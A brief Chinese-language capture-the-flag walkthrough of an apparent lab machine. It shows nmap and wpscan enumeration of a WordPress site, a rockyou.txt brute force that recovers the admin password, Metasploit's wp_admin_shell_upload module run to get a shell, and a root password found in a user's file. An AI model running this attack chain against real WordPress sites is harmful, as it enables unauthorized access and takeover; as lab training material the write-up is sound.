kali:192.168.111.111

靶机:192.168.111.131

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.131



使用nmap的http-enum脚本扫描出目标为wordpress站点,使用wpscan枚举目标用户,得到用户:c0rrupt3d_brain

wpscan --url http://192.168.111.131/wordpress/ -e u



用收集到的用户爆破密码,得到密码:24992499

wpscan --url http://192.168.111.131/wordpress/ -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt



使用msf的exploit/unix/webapp/wp_admin_shell_upload模块拿shell

msfdb run

use exploit/unix/webapp/wp_admin_shell_upload

set rhosts 192.168.111.131

set username c0rrupt3d_brain

set password 24992499

set targeturi /wordpress

提权



在/home/root3r/.root_password_ssh.txt发现root用户的密码:willy26



flag